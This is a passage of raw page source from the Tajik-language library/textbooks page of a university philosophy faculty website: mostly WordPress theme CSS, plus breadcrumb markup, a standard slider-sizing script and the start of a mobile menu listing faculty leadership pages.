    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philosophical.tnu.tj/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philosophical.tnu.tj/tj/kitobhona/",
                    "name": "Китобҳои дарсӣ"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style>	
	
</head>

<body class="page-template-default page page-id-8228 kitobhona global-block-template-1 white-menu wpb-js-composer js-comp-ver-5.7 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-19 lang-item-ru lang-item-first"><a lang="ru-RU" hreflang="ru-RU" href="https://philosophical.tnu.tj/ru/biblioteka/"><img src="[data-uri]" title="Русский" alt="Русский" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a lang="tj-TJ" hreflang="tj-TJ" href="https://philosophical.tnu.tj/tj/kitobhona/"><img src="[data-uri]" title="Тоҷики" alt="Тоҷики" width="16" height="11" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://philosophical.tnu.tj/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11150"><a href="#">Роҳбарият<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8973"><a href="https://philosophical.tnu.tj/tj/dekani-fakultet/">Декани факултет</a></li>
		<li id="menu-item-8830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8830"><a href="https://philosophical.tnu.tj/tj/muovini-avval-muovini-dekan-oid-ba-talim-dar-bahshi-r-zona-va-oibona/">Мушовири академӣ (эдвайзер)-и дараҷаи 1-ум оид ба таълим</a></li>
		<li id="menu-item-8834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8834"><a href="https://philosophical.tnu.tj/tj/muovini-dekan-oid-ba-kor-oi-tarbijav/">Муовини декан оид ба корҳои тарбиявӣ</a></li>
